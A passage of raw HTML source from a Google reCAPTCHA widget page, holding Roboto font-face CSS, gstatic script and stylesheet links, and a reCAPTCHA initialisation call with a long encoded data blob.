  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="A-3GOMzESnAKowUkkiotXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="A-3GOMzESnAKowUkkiotXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A-3GOMzESnAKowUkkiotXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QC1QJcKZw5nCojJDw7DDuMKFw5/CjmogXsOSfx0uch0Jw54Vc1Z4SsKyw491B2huaWPDhcKtw73Ch8K4w6txbQguwrbCkjrCliDDh8OLwqwzBsOlEU1Nw51QAsKNwpguFcOKw40uwrvDiUzCksOTOcOCX8KTDMKSccKnR8OiwrwTJRLDg1HDhBgCwr5RwpI3BlQkHMKjFcORGcOodsO8ZsOywoPCgV/[base64]/[base64]/Dk8Kyw414w7rDucKrw6zDm1bDpsOhwpJoLMKyS2bCrcOqw7bDnQJxD8Ojw4R3wqrDiQUdw6PDj8K3w4TDisKpw50Ww6HCsMOawo9WEAdEP1sgYS/ChyVHOFEacQ40wqA9w4xUasOHw6UfJDDDhcOOAcKwwpkLw50Bw5TCo8Kpaxp3METDrVoGwo7DnAIdw5PDk8OBUMK+JTDDqMOaXmXDr2YWRVzDhsK5w4wvaMO5wq8Jw61RwrFtw4zDhMK1ZMOawpoVw74kScOBPMKMw6/DoMK3AFJUw4jCilUBbkN0TcKuYA5lwqXDrGLCtRtvdsKcfMKxTzvCiUXDrsOzw5PCjMOaw6A+LFfCvgd2wqdeSB8BPcKWanFuFl3CtCN5SUNYUHBsWFYKEQfDqxIDccKzw65yw7rCp8O/KsO8w6QTw5h8b3bCr8OlwodMPjXCoD5KwrHDscKPL8O8wpR7NsKjwonDsMOTw5fDgTDCq8Ksw5hdZhHDnMKbV8KaG8KsbzFXNCZcHTrCmsKPw7XCqC/[base64]/CpsKNOX3Co8Orw5zClkvDlQfDpSkzAXLDgsOiwqY/[base64]/DocO3wpnCssKSVsKsBlnDnWnDnjYGAMKYcsKLQzUgw7DDrxYDfMKdw4BRwoQewrl1wpguw5XDrMOtV8KHfcOSdDEywop9w50cwqfDkGx6REXDklQ6GUBjwqJ/[base64]/[base64]/CrwrClRPCmcOtw6oJw4jCnMOgGAjDgh1qw5ZsW8K/E2DDmB8NbVHDv8KrdUNYwopIw5tRwrgnwrNGeMKuMsO6w4g1wpoEIMKLSsO3wpw5w53DlXZxwox3wpPDscKHw5LCuzlew6PCi8OJCMKaw4jCh8OZw4QrYg8fOsOMdMOZICUdwqozKcOSwoPDmj0SNy/[base64]/[base64]/CocOVwoDCs8KOw6HCk0HCrcONwojDsMOMwrLChcOXH8KQW1UkOA7CisOww5rDvzpiX1ZyC8OeGzYQwp3DugTDusOywofDgcOnw5HDvDPDkwZKw5HDkBrDg38+wrfClMOAd8OKwoHDtcOUw6kowqdKw5TCvVkow69cw6kMJsKEwpbDtcK/E8KWwp/DkBHDu8O8w4jCn8K9ainCj8O5w6FHw71ew7l/[base64]/DqMOhw743DsK+bcOWGsKmw6HCvyAhampcw6HCuj1zwprDtsObwps/LsOIwohgw6HCucOrwpMXwrpqFAZmdcKsw4drw7hjHXHCjsKPHV1jw4UaIWDCrcOrw6pqRMKHwrDDtGsYwpBiw4zCrUzDt2pkw4PDgAQpAF12LnN1bMK0wqAVw582XMOsw7I/woBAXxjCncKow7pcw5xjFsKvw4LDhCcJwpLDkEbDqi97EXQaw4AMf8KgBcOnw5gDw6kjIsK+w7DCtXDCgS/DtsOBw4HCucO+SQrDl3DCoiFxw7Iww4dGLycmwqnDrcKYAXV6XsOfw7E1HCU9w553PCjCvwNUAMO9woIuwqRrFsOEacKvdhUqwobCpzUKOFYUAcOPw6McLMONw7jDpQIFwqXCssKsw7Fzw7lJwqnCpsKCwpzCjsO/[base64]/[base64]/[base64]/CpyvCp1rCjSjCrA7Cs8KQD8OHw5Mbw47DkV3DgMK7wr1rwqrDjcOTAGdDD8OAFMKhwpgBwrYaw5gjFHPDpjfDrcOkBCzCoMOkY2VEw5VecMKrw4gDw5dpVHsYwoLDtwvDoiHDn8OCHcO5KX3DmWcmScKew7nDkcOswq/CgC9DDDvDjTTCucONw5fDsQXCrATCjsKEXxXDoHPCj2jDrCLCimbDrcKBwrw6bMKmYm/CqCxECiPCrcK6w6M8wpAWZcOKwq95wrnCvsOaw791wpDDjMKew4TCr2TDkC8Rw73DgGnCjVkvVFp3Uy0uwrtZa8OMwpF3w4Zpwr7DoyfDh2psIAZlw53CrsKMOiMEwpfDoMKxw6zCvsOYPRTCkcKADG/CvSjDunLDt8Ouw6jCoAkpwoM9VEpPNMK4JlPDoXEKe0rDrsK8woPDjsK8VyTDvMO9w5BvCcKcw6DCqsOewrvDscOrUMOXwr9vw4AywpDCv8KuwpzDhsKZwq7DrMKAw5HCuWJ8EzLChcOYSMKBD2VFwo50wpzCsMK3w4bClCrCvsKlw57DgD9Odn4PLg/CtBbDvsKFw5h+wo1CFsKfw5HDg8O+w44hw75/wpoZwqgkwodqDcOYJMKFC8OMdcKTw54NPsOjfMO5wqXDhwDCgsO3Ni3CqcOqw6c6wqdaARRKXxbCmzljw57DusOXfwQ+w5XChAbDmBk+VcKmdkdQQjUZNcKkYGxnMMOdPcOdRR7Dg8O4QUTDvcKXwrpdKkvCkMKuwpjDhU/Do2vDhWVjw5TCosK3DsOXV8K/ZF3DgcO5W8OkwoXCtz/CvD5swobClcKYw63Cl0/DmwfCnMO8PsKdB25MNsKdw6XDnMKBwpcZw4HDusOUScOGw6ozwpkZdQPCkcKqw5A5Wixvw4NbNwTDq3rChhjCljUJw6M1fsK8wrrCuDZ0wq9nDSHCsgHCncKRQFQ5w4JQUcKVwqxpUsKhw4RPEUPDoRfDqg5ywp/DkcK2w41/woR7EFjDucOFw5/DoBZowovCjCnCgcOvOEp5w51oDsOvw69pKsOpVsK3VMKHwpfCuMKBwp0iO8Kow5cBCF/[base64]/CqxXCvyVncsOeN8OAw6cDATwmH8O+wpjCvSkTf8Ouw6FOIcKVasO5wrY0wqx/w7AHw5rCtHfCpcO+VsKHEsOzABDDusK3wqNIA3TCgV1Vw5BWw6bCpGgRw4ASbWxwTW3ChygVL8KpLsK8wrVsY8ONwqLDg8OewoUBBSTCnsOKw4rDncK/[base64]/Ct8OnRsKLw4rDnsKQwrwzNmjCnMKQw7DDuTzCtFZbw5ESw5Yxw5jDknLDt8O9EcKSw4QnOMKPWsKfwq9XO8Odw5xEw6/Di8O5w6/CsDbCslp6L8Knw6A9BjHCkcKVKcKzXsOMUzYSLkrCjcOTfwcGYsO6S8O+w4RXFV7DhmAfLB5vw4Fzwrkmf8KXJsOOw5HDhj/Dm39RYCnCuzjDqcOjXsKKYhI9w7Mmfx/[base64]/DhgxoVMKtw50OwoEzX0PDu8O4c0PDumFLX8KNCCLDlFfCnUDDtA5nEcKEE8KLw7vDjsK7w4TDgMKxR8KYwrLCr0LDn3/[base64]/DhsOXLnrDnsOPPAJzfQ7ClFHCv3BGwqcgb8KkDMOYw5/Cn8OxMVfDqsOXwovCmMKyw4F2w7BbccKwwovClMKBw7bDrkrCvMKbGSlddF7Dh8OJwpckIRoYwrTDukNvfsKuw7QyR8KqXRbDoTLCilbDkmQ+MhvDv8OGwr9SPcOSDhLCqcK9Hk1Nw43CpcKgwqvCnzzDo34Pw5kSdsOgH8Oub2QIwpHCkV7DtcOlMT/DsFNxwoPDhMKMwrYFJcOkKnjClMK/ZmDCvEd2QcOEKsKQw5HDgMOGfMOdA8OxFSdyw6fDiMKFw4DDlsKBOQTCvsO4w4tpfcKUw6fDscKdw6pWGC3CpsKWESAXCg3DpsOOwo3CjsKMcxU1WMOqQ8ODwp4BwpgsdX/DtcKzwrQJwpfCsHnDn0vDiMKkEMKeYiE/JMKawqZTwqnDuB7DqMOpWMO7VRLDgMKAY8K8w5gEZygULmNtYMOvQ33CrMOnZsOuwrHDvMO7CcKGw6Nqwo7Cm8Kiw4oiwoosPMOwGnZ1w7cedMOpw7VWwoU2wrPDjcKowo/CjUrCtMKkTsKgHlxXTEBfasOMd8Ojw7N+w5LDucOVwrbCgcOOwovCkCpoAQ4gBHZeJj4+w5LCn8KqVsOYYz/[base64]/IsOuLxzDhAfDiRs/LAg9YcKhw71wZMK7wo1Iwq1tw4LCqVIqwp9QRBbDnMONbMO2LA/DoFVlW1PDk0/CjMOld8O5DyIsYSTDp8ODwqvDgjrDnRZowqTCmw/Cg8KUw47Dl8OyDMOAw6DDo8K5ai4CP8O3w7bDqkBuw5vCpkLCqcKdFF/Cr3VwSlkaw67CmXXCosKSwrDDmj1xwqIBw7dOwqwwVHHDjwXDr8OIw5nDucKBRsKmakpNTBbDpMK4MRfDr1UuwpnCgGBMwoYJEgd/ZCYPwo3CuMOOfBI6wrfDkU1qw79cwobCtMOeJifDmcK4w4DCqHbDkkYGw7PDjsOAV8KHwprDjsOcw4hUw4EMA8OMI8K4EcOzwoTCkcKBw7fDpkjChTrCr8OXEcOkwq3Cm8K7C8K/woB6UGHCgjvDpjZnwq/CuExew4/DgcKTCsOZeMOSMCjDjHPDj8OGHMONwpFdw7/[base64]/CuMKiaMK2CG0yGsKtYcKDw6XCsFzDmMOLfMO2bifCv8KjwpDDpsOpDxPCh8Ode8KWwrtvwqjDssOFwqbCoMOHETfCg0HDjcK7w7MBwqXClcKsOzQmDXFqwrTColBLHy7CgUJqwpTDqcKbw6oXDcOgwptWwol/wqcXVnDCt8KpwrFXVsKLwpUMe8KfwrI+wp/CpTlAGcKewqfCksOpw5UFwoHDqQjCjX8IOU0iWkTCvsKHwpBCQFskw7XDksK9w7/CoXzDmMOjfnEjwpTChWMjMMOvwrLCqsOZUsKlHsOPwq3CpGJPHl/DszTDlcOXwoDDu1PCuMOlABXDj8KZw4gLBGzDjHnDgTvDlhDCpSEWw6fDtl57dWQrSMK5FREXYnvCicKqWSUqSMKFS8K5w6FawrVqbMKHOVM4worDrsKNOVTCqMKnDcK0wrFKwoc/IwFFw5DCpybDuz1ywrJzw7MibMOfwqdQQAXCtcK1QVQZw7bDuMOYw5PDo8OIwojDqVbDgjzCv1bDu0TDvMKsfETCrXM8KsKaw7JXw6zCvGvDlMOwOFbDnWPDusO3RsORFcKBwo/[base64]/w7DCkcOXVcKPwqtLesKvRkLCvVjCp1vCmXpJw4hBfjVIfDXDnBkkFsKxwp5Nw7jChcOHwqnCu00dC8O7TMOkU2BRVsOrw64xw7HCmTpKw60DwolLw4XChCdMeiZQJcOQwq/DuTfDpsKHwq7CoXXCi3bDhEEHwozDjTx+wr7DjjlbdMOzH20hNsK1QsKNBCbDqMKhMcOQwrLDtsKzPxxjwpBNKTFVw7l8w6TCjcKUw77DtS/Dv8KEw5pWT8OFbEXCncKVd3p/wovDh1jCpMKvf8KNQF1hOjzCpsOUw47DgDbCtiTDlMOywq0bN8OqwrPCujXClS4Yw4VdKcK4w6TCssKhw5bCocO6aQ/[base64]/Dr8O4JMKuwoHDvcOMOMKkfcKWcnzDnsOowqnCrCgnwqvCrcK8b8Okw5wICMKww7vDpyMeH1IIwrMTXT3Ch1VNwqHClcKmwp91wrXDicOPwpbDq8K5NHbDjkvCkhzDocKOwqdFdMK4RcKgwqdLFj7CpjTCplI2wo5bOh7CtcK/w5rDqTYdBy9tw7dYwoZWw5dmNhvDl0fDt3t6wrNmw4l/[base64]/CvSEUIjLDtMOGw449woZSOcKYw5vDs8KHwrXDhcKcwrzCvMKDI8OewpvCuzjCosKSwrUof8KrIwl1wrrCp8OWw5vCnwnDh2xUwr/DmG8dwrxmw5LCgsOHal7Dg8O2w4wFwrHCvUc/QSzCqGXDmMKHw5XCn8OmDsK8w74zA8Oew5TDksOCTB3ClUjClWIJwp7Du1DDp8K4JmtpH23Ct8ODfsOldCfCjA7Cq8Kywq0DwpvDsAvDvDguw6fDsEHDoy/DpsOFDcKiwrDCjQQzAGDCnTYcA8OJZsO7W0IwEGTDu0UxRXDCthMWw5JLwovCjsOUZ8Oswp/CncOVwrHCvGFoJsKrSHDDszA9w6DCqcKTXFktRcKpwrk/w64HTg3ChMK9FcKJSkfCvWDDj8KAw5VnbXV3fnsxwoV4wrgrw4LDocK5wp7CjAvCjSlrZsK4w5g6BBDCk8OCwqh2dxtZwqRTL8KJXVXCkBQiwoLDriPClzQ9UFxQAGfDlCEVwr/[base64]/CqzrDosOlFcOaaTrDkcKZXRDCuMKFKsO9Y2vCqXjDnF/DtgM6YcKKw7V6w6PCgMOpw4TCgnXChm91HiRbOFZ2esKBOBRUw6HDtsK5DQBLBMObcQVGwozCscOnwpVMwpfDqGzDt3/[base64]/A8Ocw6lVw6s6wqtqwqHDlMK0SAjDj8KIwrTDqU3CrsOjbcOywql0w7zCvijClMKZd8OGXwpkA8KsworDllNsfMK4Y8OSwp5ZWsO4ChUxdMOSBcOEw5XCmD0fKG8uwqrCmsO5cE3Ds8KJw73DsxLCunvDl1TCqBccwrzCmMKbw7HDli8sKmMPwqx4QMKnwqkCwq/Dnz/DkwHDjVpYEArCpcK2w7LDk8OEeAjDulPCt3rDly7CvMKUbsKKC8OvwqYQFMKkw6hxdMK/woo6a8OPw65EZFN/bjnDq8OVPjTCsgvDkTTDsC/[base64]/NsKTF0TDrgcOY8KweQVbw5fCq8KSTMKUQCdjw7V1LUzCicOQPA3DmjZvwrHCh8KBw6QIw7bDrsKgWMOSQF/Dm2vCvsKbw5PCqzk+wqTDusOfwo/Ckjg6wrJPw7gxWcKhPsK0w5jDuWhSwok1wpzDgxIGw5jDvsKxXxbDgcOYf8OAHRBOLFfCnA1HwrjCu8OEW8OTw6LCpsKKESoqw7ZvwoQIV8OVN8O3Hh5AC8OuVGUawoMOSMOKw77CjnUwUMKmXMOlEMKsw4pHwo4DwpvDpcOcwoXCrQkKGTfCn8K/wp0Iw4YuHyHDpB3Dr8OfPAXDoMKBwprCoMKlwq3DlhERVXoww5RVwpDDsMKhwoctGcOEw4rDqlx0w4TCuwfDrzfDvcO/w48jwpwhfHZQwopuXsKzwqoobVXCpBLCqkhrw5RdwqtYEFbDnzHDocKPwrA6NMOWwp/[base64]/ChRYIw7YFwr3CunsvasOdfV5nw5YuEsKZwoUBwoN4d8O1XcOWw55XIwjDlF3CmMKtC8KuEsKBGMOKw4/CksKCwpk4w5HDkUsMw7/Dqi3Cs0xVwrVMNsOOGQnCuMOMwqbDrMO/[base64]/[base64]/CgzbCuCUwwpNuwodAb8KgUMKOIhbCn3w/fMKAw4jCjMKHw4/Dm8OZw5/DqyfDsUPCusK6w6jChMOFw53Dgg3DpcOBSMKycGHCisO/wpfDlcKcw7nCuMOZwrZXN8Kcwq9/[base64]/CrzXDkMKWN8OAwrZSw6TDlsKBw5zCpUpMbMO1EcKAw77CosO3KUJxHQPDkmsewo/Cp1R8w6PDvnrCh1ZTw4YyCkzCtcOtwqVzw6TDsk46QcKJBsOUB8KgXltTS8KqcsOMw4VhRB3DkGjCjMObSnJBMTBIwpg4GsKQw6I/w7bCjGtkw7PDly/[base64]/[base64]/DjcOKwqNswofCjsKlYsKPwqpaUcOzw5TCvS04L8KEwo5yw6kcwqPDjsO8wpJOMcO8Y8K8wrrCijzCiEnCiHFiRHg7MyjCssKqMsOMAkxIPGPDoA1dUwEPw68oZGbDqTdNHT7CsTFZwrRcwqdgEcOmYMOewo3DjMO7bcKsw68xNiAca8K/w73Dt8OwwoBIw5M9w7TDlsKpWcOOw4sYV8KIwp0cw73CiMO3w79hW8KwBcO/d8Omw6dFw7hMwoxdw7LCpXYMw4vCj8Oew7pXNcOPHS3CucOPVz3Cl0rDsMOOwp7Dtxgkw6nCnMODfcOBesOWwq4EWGFXwqrDncO/w4MvNk/CiMKDw47CgnZhwqPDi8Oteg/Cr8O7MyXCrsOmNCPCgFwcwqLCqQXDhm0Kw7JlZ8KGHUN4w4bCvcKOw4/DrsK1w6XDsHhSGsKqw6rCncKcGEt8w73DiG5Kw4TDm2h4w5nDnsO/CWLDn1/CosK8CXxbw4vCmMOsw74IwrfCksOTwqVyw6zCpsKYLFVGbAEPecKOw53Dkk8ww5AOG1vDjMOwPsOaEsOfeS1rwoTDvS0DwrTCsRnCsMOYw504P8O5w7lHdsOlVsKsw4RNw67DrsKNRj3Cj8KBw7/DucOewrjCh8KodBE5w4IIeHXCrcK2wpzCgMOPw5HCh8O6wqPCgCPDiGxRwrLDnMKIDQh+WD/Dk3pTwrDCmMKqwqPDm2zCm8Kfw4lpw4LCqsKOw4NvXsOkwpzCqCTDqmvDqmBwLQ/Cl05gaRJ5w6Jgd8KxchkrRhPDvsOhw4lSw6V6w5zCvh3DrnrCscK/[base64]/Cg2x+wrrDgmBAcsKgwoXDqcKRwoIww4Bnwp7Cs8KjwrrCnsOVb8Kdw5fDi8OXwoAFZBDCusKqw6/Ch8OgJGjDm8O2wrfDu8K2ASDDoEUiwo8VFsKmwqbDgwBkw7gFfsObcmYCbXkiwqjDgEdpL8OubcK5HHNjSyBLacO2w5DDnsOid8KIJ3FjEXXDvyRSXm7CtMKnwo3DuhvDkHXCqcO2wr7DtXvDnEfCncKQDcKKNcOdwp/CtcOEYsKIdMOnwobCuHbCqm/Cp3UOw5fCjcOoJydbwozDqkN1w61iwrZJwq8jUmgPwqNXw5tXSAxwW3HDnkLDg8OEVANLwqJYRE3CrS0IVsKFRMOKwqvCtnbDoMKfwq/ChsKhJsOmW2XCjyliw6jDp07DvcODw7gWwpfDnsKAPRvDlC01wpPDnCtHeR/DisOOwp1Sw5/[base64]/[base64]/Cp8OwwqdKfinDssOdwprCoMKIw5cgworDo8OFw6rDk2bDlMKEw6rDmyXDncKtw6vDi8KELGrDrMK3NcKawo02ZsKBDMOeMsKzPkYTwpY9VcO6Sm/DhnHDoEbChcKsSkzCm3jCicOawpbDnR7Cj8K2wpUUCSgHwpBcw60jwqPCtcKyVcK/J8K/IEnClMKvCMO2TBRQwqnDg8K5wrnDjsKVw5TDicKJw4duwovCp8OGD8OcOMOawosRwqELw5ctEWfDvsOsS8Ojw48Yw49HwrMZIQlsw55Cw61QLcOtLAZZwrrDqMKsw7rDs8KZRTrDjBPDugnDm1XCksKhGMOkICrDsMO/GcOFw5p6CSzDpWLDvgXCiQEbworClGdCw6jCocKhwodiwohLPnXDjsKcwrEyPFFfasK+wpDDjMOefsO0QcKDw5pmHsOpw6HDjsK4Aip/[base64]/O8KtPR4xL2Q2wobCqQjCq8K9E1Q2Snwsw5PCph8fZ1t8J2PDi3bCoAYEQXQowoDDhEjCrBp7XmgiWnAJBsKVw782YknCk8KrwqoPwq4WQsOnKcKeDAZRW8O1wptDwpBQw63ChsOSQsKXK3LDhMOvGsK+wrvCqzVXw5bDqV/CpjnCtMOhw6bDq8OLwo45w7NvNj8ewqkHXBlrwpvDh8OOPsK3w7HCvMKdw69WZ8K9FDgDw6lqJsOEw6MQw4wdWMKUw4kGw4Ehw5rDoMOpJz7DjC7CmMOUw77CsHBmCsKBw67DszQeBXjDgW0cw64/V8OMw6RIb0zDg8KncSQ1w59fVMO3w4zDl8K5JMKsbMKAw7jDvsKqVlIWwoU+RsONc8KawrrCiFPCmcOMwoXChQ0TLMOaIh/DvSIMw5E3K0tKw6jCo351wqzCt8OGwopsbsOnwr7CnMKdPsOEw4fDn8KGwrDDni/ClngXTWjDkcO5EEV0w6PCv8K1wo4awrrDvsODw7HCq1NPVjk1wqY+wqvCrh0hw6sIw4kOw4bDosO0XsKNU8Onwo7DqMKXwoHCv1xlw5jCicOPfygAK8KvezvCvxnDmyPCmsKuQ8Kqw4XDqcKlSnPCjsKgw7Q/D8OKw5TDtHjCrcKzOEzDo3fCih7DtXXDssOPw7ZPwrXCuB/CsWI2wo4pw5lQDMKndsOfw7N1wr9Bwr/CjWPDhW4Tw4DDphzClGrDvh4uwrnDlcKaw5JZdQPDnzbCjMOvw4Ixw7/CrsKLwpLCt2TCp8OWwpbDh8Oow5Q8VR7CjVvDvQ4KPmTDoU4Gw7gnw4fCpnLCjhXCicKUw5PCpwwtwrzCh8Kcwq1nbMKuwrtiC27DpxwTXcKUwq0Dw6/DtcKmwqzDuMK3exvDu8Omw77Cmx3CusKJAMKpw77DjMKOwr3CoTMhG8K9M0Fww5sDwoN+wpJjw7wfw77Cg3MgFsKlw7B+wokBMzIzw4zDlQ3Dg8K/w67Doz/DlsKuw7rDscOQfV9OOVF8M0siYcOyw7vDocKew4NBLVwFOcKPwp8nbmPDhVZYaV3DtD1YIlYvwqfDjMKQDXdUwqxow5dfwoDDikbDl8OQSGLDv8Orw5BZwqQjw6Abw4HCmi5vHsKZOsKzwptQwogjDcOfFw85IHzCsSnDiMOKwp/Dj25Hw7bCkFbDgMKGIkzClMOcDMOfw4wFLQHCpikLGBTDgcK3b8KOwrMFwpUJDQ1Rw7nChsKwDMKrwoVcwq7CisK0VcOgVzozwqI4MsK/wq7ChUzCssOJR8OzfHHDkXhpCMOqwp8Dw73Dm8OnCnhBDVJdwrs8wp40EMO3w6M1wo/DhmtfwoPCtn9pwpbDhCFbT8Knw5bDhMKuw73DmCBXCWDCgMObdhJYeMO9DX7ClzHCnMOkej7CgxQEY3TDpDjDkMO1wp/Dk8OeFFXDiS0Iwo7Dvj0pwq/CvMKuwq9kwqbDnDRWXAzDl8O4w6pzTsOAwqnDoH7DjMO0ZzvCpWFuwqXCisKbwqs0wpYCOsKACGVifcKPwqAvPsOETsO7wojCisOBw4rDkR1gOcKJUMKeXyDCoHlJwogIwokOR8OywrvDnw/CkHhTS8KpFsKlwoA2SjQlUw8Sf8Kiw5vCkBfDnMKPwrnCoiZYenIAGktbw6RQw5nDn1UqwoLDmUvDsGjDoMOEAcOiH8KPwqcbXiHDgMOyIlXDm8O+wpPDuTjDlHIZwobCoy8KwrjDoj/DlMOSw79jwpzDjcKOwpN/[base64]/E8OXw6TDjcKhJ8KJOsKrw684w55DwprDqULCosK1HXlCd3fDr3bCkW47VH5haFTDsxDCsFrDrMKGU1MPLcKewo/DhkDCikXDo8KWw63CkMOHwpF5w5JIBGjDkAbCvHrDnSvDmQvCp8KBPcO4ccKow57DtkU3QljCgcO2wqZtwr59ImTCmx0uGlZMw5k/ChNfw6cZw6LDgMOywr9cfcKNwqJCCmdCQFHCtsKgLsOMCsOjWHhhwohcdMKgSHlQwr4zw4sbwrTDrsObwp4qNDHDvcKSw6TCjwJCOwpFScKpMH3CusKgwrBGcMKuQ0MZOMOQfsOmwoUVLGMfVsO7XFDDthjCocOfw7jDisO/YsO/w4UVwqLDmMOIRznCvsKATMOLZmdcZ8O3K1XCjRtDw5LDjQLCiU/CpjLChyDDrEJNwrjDqi3CicKkHTdMM8K/wrgYwqQZw6TCk0U7w5g8J8KhaCfCh8K9NcO0Tj3CqC3CuFYpMQwgGcOpNcOCwo0+w4NgGMOgwrrDkGwaZ3fDvsK/wq1qIsOORV/DtcOUw4TClsKMwqtMwrx8QElECUbClA3CvWXDlnTCi8Khe8OYVMO/[base64]/CscKpKmpmw51QwpHDsRQ+XMOYw7jCpUw3wo5rw7osRMOLwqLDtzwXTm5OMsKIE8OXwqk4LMOMWGrCkMKFOcORT8KTwrQCEsODY8Ksw4JGSh/CpTjDnx87w4xdXRDDg8KiZMOPw58EecKmeMKAZnDCl8OHQMKzw57CmsKyGFJKwrpnwozDsW9Twp/[base64]/DiAgSw5JyfynDm8OFE3wGasOoQz7ChsO4bsOAwpfDiMKhSifDlsK7Jj/DksKnw6TDhsOEw7Utb8Kiw7VqOD3Dmg/Co2XDucO4GcKhfMOfXXdxwp3DujU3wqXCriZxcsOmw4hvD3x7w5vCj8OGOcOpMhkHLH3DtMKVwotnw4zCmDXCixzClljCpX4uw7/Cs8O5w6lxKsOwwrvDn8K5w54zR8K2wojCoMK7E8OPa8Olw6R3MQ19wrrCl23DlcOqVsO/w4EKwqxQQsOzS8Ocw6wfwpgpVDHDu0BSw4fDilwQw4E9YQTChcKywpLCo0XComdgO8OeexrCiMO4w5/[base64]/Cn8KMwqFxwp3CgsOCBsKbwr/DqcOFwo09GcK/w7IdGjvDhxZbIcKDwpDCvsOywpEYAGbCuTnCisOzG2DDqwhYfMKILEPDicO2a8O8JsKowrBuZcKuw5fCiMOcw4LDqjRxcxHDjT1Kw7Ztw5oveMKWwoXCqsK2w4A2w6/CuwcZwpnDnsKhwr/CqTILwqUCwp8XGMO4w4/CnTjDlEbDgcKQAsKfw7zCscKxOMKvwojDnMOKwoNiwqJ/fm7CrMOfOjstwr7DlcKVwpnCt8KVwoZPwo3CgcObwrgPw4TCtcOhwqDCncOGWCwvcQPDlMK6HcKyegPDkBg5EHzCqUFCwoXCrwnCocOywoBhwog/ZEpHYMKjw5wNPkFIwoTChj4Dw7LDkMOOeB1RwqN9w73DnsOVIMOOw4DDuEI/w7zDsMO6KHPCqMK6w4rCtTEnB2hywppdKMKPTmXClTjCsMO6LcKEG8O5wqbDixfDrcOEbsKEwrnDmMKEBsOjwqRyw5LDrTVZNsKJwqBRegb